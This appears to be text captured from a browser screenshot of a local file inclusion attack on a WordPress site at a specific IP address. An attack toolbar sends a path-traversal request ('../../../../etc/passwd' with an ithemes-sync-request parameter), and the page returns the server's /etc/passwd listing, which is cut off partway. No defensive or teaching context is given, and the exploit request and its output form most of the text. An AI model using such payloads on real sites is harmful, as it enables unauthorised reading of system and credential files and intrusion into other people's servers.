 File Edit View History Bookmarks Tools Help
Search Results for "" – WordPress
http://69.55.54.104/?s=aa&file=
69.55.54.104/?s=&file=../../../../../../../../etc/passwd&ithemes-sync-request
Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://69.55.54.104/?s=&file=../../../../../../../../etc/passwd&ithemes-sync-request
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.DEC B64ENC.DEC Insert string to repla
WordPress — Just another WordPress site
Search results for:
"
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin
/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve: